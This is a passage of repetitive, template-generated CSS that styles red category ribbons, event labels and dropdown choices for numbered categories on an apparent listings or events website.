            }.list-places.vertical>li .place-wrapper .img-place .cat-276 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-276.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-276 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-276 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-276 .ribbon ,
        .cat-276 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-276 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-276 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-276{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-273:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-273  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-273 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-273.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-273 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-273 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-273 .ribbon ,
        .cat-273 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-273 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-273 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-273{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-22:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-22  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-22 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-22.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-22 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-22 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-22 .ribbon ,
        .cat-22 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-22 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-22 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-22{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-376:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-376  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-376 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-376.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-376 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-376 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-376 .ribbon ,
        .cat-376 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-376 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-376 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-376{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-507:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-507  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-507 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-507.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-507 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-507 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-507 .ribbon ,
        .cat-507 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-507 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-507 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-507{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-271:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-271  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-271 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-271.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-271 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-271 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-271 .ribbon ,
        .cat-271 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-271 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-271 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-271{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-249:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-249  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-249 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-249.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-249 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-249 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-249 .ribbon ,
        .cat-249 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-249 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-249 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-249{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-371:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-371  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-371 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-371.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-371 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-371 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-371 .ribbon ,
        .cat-371 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-371 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-371 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-371{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-540:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-540  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-540 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-540.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-540 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-540 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-540 .ribbon ,
        .cat-540 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-540 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-540 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.sl-ribbon-event.cat-245:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-245  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-245 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-245.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-245 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-245 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-245 .ribbon ,
        .cat-245 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-245 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-245 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-245{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-340:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-340  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-340 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-340.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-340 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-340 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-340 .ribbon ,
        .cat-340 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-340 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-340 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-340{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-368:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-368  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-368 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-368.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-368 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-368 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-368 .ribbon ,
        .cat-368 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-368 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-368 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-368{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-367:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-367  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-367 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-367.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-367 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-367 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-367 .ribbon ,
        .cat-367 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-367 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-367 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-367{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-506:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-506  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-506 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-506.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-506 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-506 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-506 .ribbon ,
        .cat-506 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-506 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-506 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-506{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-362:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-362  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-362 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-362.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-362 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-362 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-362 .ribbon ,
        .cat-362 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-362 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-362 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-362{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-289:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-289  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-289 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-289.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-289 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-289 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-289 .ribbon ,
        .cat-289 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-289 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-289 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-289{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-539:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-539  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-539 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-539.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-539 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-539 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-539 .ribbon ,
        .cat-539 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-539 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-539 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-539{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-361:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-361  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-361 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-361.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-361 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-361 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-361 .ribbon ,
        .cat-361 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-361 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-361 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-361{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-359:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-359  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-359 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-359.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-359 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-359 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-359 .ribbon ,
        .cat-359 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-359 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-359 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-359{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-343:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-343  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-343 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-343.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-343 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-343 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-343 .ribbon ,
        .cat-343 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-343 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-343 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-343{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-357:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-357  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-357 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-357.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-357 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-357 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-357 .ribbon ,
        .cat-357 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-357 .categories-wrapper:before,
